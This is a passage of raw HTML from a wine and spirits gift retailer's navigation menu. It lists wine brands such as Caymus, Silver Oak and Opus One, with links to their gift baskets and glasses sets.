<a href="https://www.dcwineandspirits.com/moet-chandon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-4"><div class="item-content">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-title">Caymus</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp 2x" alt="Caymus" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-and-tiffany-red-wine-glasses-set/"><span>Caymus Cabernet Sauvignon And Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-birthday-wine-gift-basket/"><span>Caymus Cabernet Sauvignon Birthday Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/caymus/"><span></span></a></div></div></div></div></div><div class="module-item module-item-5"><div class="item-content">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-title">Silver Oak</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp 2x" alt="Silver Oak" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-wine-graduation-gift-set/"><span>Silver Oak Alexander Valley And Metal Wine Holder Graduation Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-with-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-with-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-with-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-and-red-wine-glasses-set/"><span>Silver Oak Alexander Valley And Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/silver-oak/"><span></span></a></div></div></div></div></div><div class="module-item module-item-6"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-title">Cakebread Cellars</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp 2x" alt="Cakebread Cellars" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-cellars-and-godiva-8-pc-gift-box/"><span>Cakebread Cellars Cabernet and Godiva 8pc Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/"><span>Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/cakebread/"><span></span></a></div></div></div></div></div><div class="module-item module-item-7"><div class="item-content">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-title">La Marca</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp 2x" alt="La Marca" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-edition-hand-painted-la-marca-prosecco/"><span>Birthday Edition Hand-Painted La Marca Prosecco</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/hand-painted-la-marca-prosecco-birthday-edition/"><span>Hand-Painted La Marca Prosecco Birthday Edition</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/la-marca-prosecco-birthday-gift-basket/"><span>La Marca Prosecco Birthday Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/"><span>Pearl La Marca Prosecco</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/la-marca/"><span></span></a></div></div></div></div></div><div class="module-item module-item-8"><div class="item-content">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-title">Penfolds</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp 2x" alt="Penfolds" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/penfolds-bin-149-wine-gift-box/"><span>Penfolds Bin 149 Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/penfolds/"><span></span></a></div></div></div></div></div><div class="module-item module-item-9"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-title">Cardinale</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp 2x" alt="Cardinale" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/"><span>Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set/"><span>Cardinale Cabernet Sauvignon &amp; Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/"><span>Cardinale Napa Valley Cabernet Sauvignon 2018</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-and-godiva-8pcs-chocolate-box/"><span>Cardinale Napa Valley Wine &amp; Godiva 8pc Chocolate Box</span></a></div></div></div></div></div><div class="module-item module-item-10"><div class="item-content">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-title">Opus One</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp 2x" alt="Opus One" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/"><span>Opus One Napa Valley Christmas Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/overture-housewarming-wine-gift-set/"><span>Overture Housewarming Wine Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-wine-christmas-holiday-gift-box/"><span>Opus One Christmas Holiday Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-magnum/"><span>Opus One Magnum Wine 1.5L</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/opus-one/"><span></span></a></div></div></div></div></div><div class="module-item module-item-11"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-12"><div class="item-content">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-title">Stags' Leap</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-image="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 2x" alt="Stags' Leap" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/personalized-stags-leap-artemis-napa-valley-wine-gift-box/"><span>Personalized Stag's Leap Artemis Cabernet Sauvignon Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/stags-leap/"><span></span></a></div></div></div></div></div><div class="module-item module-item-13"><div class="item-content">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-title">Ancient Peaks</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/ancient-peaks/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-360x150h.webp 2x" alt="Ancient Peaks" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-sauvignon-paso-robles-gift-box/"><span>Ancient Peaks Cabernet Sauvignon Paso Robles Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/ancient-peaks/"><span></span></a></div></div></div></div></div><div class="module-item module-item-14"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-15"><div class="item-content">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-title">Bond</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/bond/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/bond-logo-360x150h.webp 2x" alt="Bond" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/2018-bond-vecina-napa-valley-bordeaux-blend-and-tiffany-red-wine-glasses-set/"><span>2018 Bond Vecina Napa Valley Bordeaux Blend And Tiffany Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/bond/"><span></span></a></div></div></div></div></div><div class="module-item module-item-16"><div class="item-content">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-title">Beau Joie</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/beau-joie/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/beau-joie-360x150h.webp 2x" alt="Beau Joie" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/beau-joie-champagne-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/beau-joie-champagne-gift-basket/"><span>Beau Joie Champagne &amp; Godiva Chocolate Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/beau-joie/"><span></span></a></div></div></div></div></div><div class="module-item module-item-17"><div class="item-content">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-title">Daou</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/Daou/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-360x150h.webp 2x" alt="Daou" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/patrimony-cabernet-paso-robles-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/patrimony-cabernet-paso-robles-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/patrimony-cabernet-paso-robles-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;manufacturer_id=336&amp;product_id=2370"><span>2020 Patrimony Cabernet Sauvignon </span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/Daou/"><span></span></a></div></div></div></div></div><div class="module-item module-item-18"><div class="item-content">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-title">Far Niente</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/far-niente/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-360x150h.webp 2x" alt="Far Niente" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-and-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-and-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/far-niente-napa-valley-wine-and-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/far-niente-napa-valley-wine-and-glass-set/"><span>Far Niente Cabernet Sauvignon Wine With Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/far-niente/"><span></span></a></div></div></div></div></div></div></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-304"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">View All</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/personalized/"   class="dropdown-toggle" data-toggle="dropdown" >
